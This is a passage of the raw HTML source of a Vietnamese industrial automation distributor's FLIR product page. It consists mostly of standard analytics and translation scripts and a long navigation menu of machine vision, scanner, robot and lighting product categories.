

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtctechnology.com.vn/product/flir.html
body_size: 31115
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
   
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7KLGWGQ');</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://rtctechnology.com.vn" title="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST " rel="index">
                    <meta content="FLIR, camera, machine vision, rtc" name="keywords" />
            <meta content="FLIR, camera, machine vision, rtc" name="description" />
            <title>
        FLIR, camera, machine vision, rtc    </title>
                <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://rtctechnology.com.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js" async></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180224166-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-180224166-1');
    </script>
</head>
<body onload="generateCaptcha()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7KLGWGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> <a href="https://rtctechnology.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
															<a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html" target="_self" class="list-group-item-stmenu">VỀ CHÚNG TÔI</a>
																				<a href="https://rtctechnology.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">TIN TỨC</a>
																				<a href="https://rtctechnology.com.vn/new/doi-tac.html" class="list-group-item-stmenu">ĐỐI TÁC</a>
																				<a href="https://rtctechnology.com.vn/new/du-an.html" class="list-group-item-stmenu">DỰ ÁN</a>
																				<a href="https://rtctechnology.com.vn/new/tuyen-dung.html" class="list-group-item-stmenu">TUYỂN DỤNG</a>
																				<a href="https://rtctechnology.com.vn/new/video.html" class="list-group-item-stmenu">VIDEO</a>
										
					<a href="https://rtctechnology.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;">
							<div class="container">
								<div class="top-mobi">
									<!--icon menu su dụng trong giao diện mobile-->
									<div id="st-trigger-effects" class="column ">
										<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
									</div>
									<div class="hotline-top">
										<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
									</div>
									<div class="hotline-top dkdn">
										<a href="#">Đăng ký</a>
										<a href="#">Đăng nhập</a>
									</div>
									<div class="hotline-top">
																														<span>Support 24/7:</span>
										<span class="sodienthoai">
											</span>
																			</div>
									
								</div>
							</div>
						</div>
						<!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html " style='background:#fff !important;'>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
				<div class="logo">
															<a href="https://rtctechnology.com.vn/" title="banner"><img src="https://rtctechnology.com.vn/admin/img/gallery/c5e8c6e1c2166cae3267e64e9477b8b8.png" style="max-width: 100%; max-height:100%" /></a>
									</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style='height: 53px !important'>
				<form class="search" action="https://rtctechnology.com.vn/products/search" method="post" style='height: 53px !important'>
					<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
					<span><i class="fa fa-search fa-lg"></i></span>
				</form>
			</div>

			<!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://rtctechnology.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://rtctechnology.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
-->
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hidden-sm hidden-xs">
				<div class="shipping dkdn">
					<div class="desi">
						<p>
							<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
						</p>
						<!-- <span>
							<a href="http://foum.rtctechnology.com.vn/">Đăng ký</a>
							<a href="http://foum.rtctechnology.com.vn/">Đăng nhập</a></span> -->
					</div>
				</div>
												<div class="shipping">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-mobile.png">
					</div>
					<div class="desi">
						<p>Hotline</p>
						<span>
							0981264068</span>

					</div>
				</div>
				<div class="shipping hidden-md hidden-sm hidden-xs">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-clock.png">
					</div>
					<div class="desi">
						<p>Giờ mở cửa</p>
						<span>8H00 - 17H30</span>
					</div>
				</div>
							</div>

		</div>
	</div>
</section>

<link href="https://rtctechnology.com.vn/google-language-translator/css/style.css?ver=4.1" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='https://rtctechnology.com.vn/google-language-translator/js/flags.js?ver=4.1'></script>
<style type="text/css">
	#google_language_translator,
	#flags {
		text-align: left;
	}

	#google_language_translator,
	#language {
		clear: both;
		width: auto !important;
		text-align: right;
	}

	#language {
		float: right;
	}

	#flags {
		clear: right;
		float: right;
		margin-top: 7px;
		text-align: right;
		width: 50px;
	}

	#flags ul {
		float: right !important;
	}

	.glt-clear {
		height: 0px;
		clear: both;
		margin: 0px;
		padding: 0px;
	}

	#flags {
		width: 50px;
	}

	#flags a {
		display: inline-block;
		margin-left: 2px;
	}

	.goog-tooltip {
		display: none !important;
	}

	.goog-tooltip:hover {
		display: none !important;
	}

	.goog-text-highlight {
		background-color: transparent !important;
		border: none !important;
		box-shadow: none !important;
	}

	#google_language_translator a {
		display: none !important;
	}

	.goog-te-gadget {
		color: transparent !important;
	}

	.goog-te-gadget {
		font-size: 0px !important;
	}

	.goog-branding {
		display: none;
	}

	#google_language_translator {
		display: none;
	}

	.goog-te-banner-frame {
		visibility: hidden !important;
	}

	body {
		top: 0px !important;
	}
</style>
<script>
	jQuery(document).ready(function($) {
		$("a.flag").on("click", function() {
			default_lang = "vi";
			lang_prefix = $(this).attr("class").split(" ")[2];

			if (lang_prefix == default_lang) {
				load_default();
			} else {
				load_selected_language();
			}

			function load_default() {
				doGoogleLanguageTranslator(default_lang + "|" + default_lang);
			}

			function load_selected_language() {
				doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
			}
		});

		if ($("body > #google_language_translator").length == 0) {
			$("#glt-footer").html("<div id='google_language_translator'></div>");
		}
	});
</script>

<div id='glt-footer'></div>
<script type='text/javascript'>
	function GoogleLanguageTranslatorInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'vi',
			autoDisplay: false
		}, 'google_language_translator');
	}
</script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>						<section class="row-section top-menu" id="dmn">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<section class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM">
								FUJIFILM</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE">
												PHIM ĐO LƯỜNG ÁP LỰC PRESCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE">
												PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE">
												PHIM ĐO PHÂN BỔ TIA UVSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB">
												FILM IN MẠCH PCB											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN">
												HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC">
								DATALOGIC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i>
															CAMERA THÔNG MINH														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i>
															BỘ XỬ LÝ VISION														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i>
															CAMERA														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i>
															PHẦN MỀM														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i>
															CẢM BIẾN VISION														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS">
												STATIONARY INDUSTRIAL SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS">
												HANDHELD SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS">
												MOBILE COMPUTERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS">
												SENSORS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN TIỆM CẬN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG ĐIỆN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>
															 CẢM BIẾN SIÊU ÂM 														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG HỌC														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY">
												SAFETY											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i>
															LIGHT CURTAINS SAFETY														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i>
															LIGHT BEAMS AND CONTROLS														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i>
															LASER SCANNER														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS">
												LASER MARKING SYSTEMS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON">
								MESON</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL">
								HONEYWELL</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA">
								MODULA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA">
								MOBYDATA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT">
								HIKROBOT</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA">
												INDUSTRIAL CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i>
															CS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i>
															CE Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i>
															CA Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i>
															CH Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i>
															CB Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER">
												SMART CODE READER											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i>
															ID2000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i>
															ID3000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i>
															ID5000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i>
															ID6000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i>
															ID7000 series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i>
															FA lens														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX">
												VISION BOX											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i>
															VB2200 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i>
															VC4000 Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/agv.html" title="AGV">
												AGV											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i>
															Latent Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i>
															Forklift Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i>
															Conveyor/Heavy-duty Mobile Robot														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA">
												SMART CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i>
															SC7000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i>
															SC2000E Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i>
															SC2000P Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i>
															SC3000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i>
															Open Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA">
												LINE SCAN CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i>
															CL Series 														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA">
												3D CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i>
															Binocular 3D Camera														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i>
															Line Laser 3D Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE">
												VISION SOFTWARE											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i>
															Vision Master														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i>
															Code Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC">
								MVTEC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON">
												HALCON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC">
												MERLIC											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK">
								ADLINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO">
								AUBO</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC">
								NEWLAND AIDC</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA">
								YASKAWA</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT">
												ROBOT											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i>
															Assembly & Handling														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i>
															Welding & Cutting														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i>
															Painting & Dispensing														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i>
															Packaging & Palletizing														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO">
												SERVO											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/vst.html" title="VST">
								VST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH">
												FIXED FOCAL LENGTH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT">
												RING LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT">
												BAR LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT">
												BACK LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT">
												LINE LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT">
												CO-AXIAL LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT">
												DIFFUSED LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/cst.html" title="CST">
								CST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS">
												RING LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS">
												BAR LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS">
												COAXIAL LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS">
												BACK LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS">
												DOME LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS">
												SHADOWLESS LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS">
												SPOT LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER">
												ANALOG CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER">
												DIGITAL CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER">
												STROBE CONTROLLER											</a>
																					</li>
																				<li>
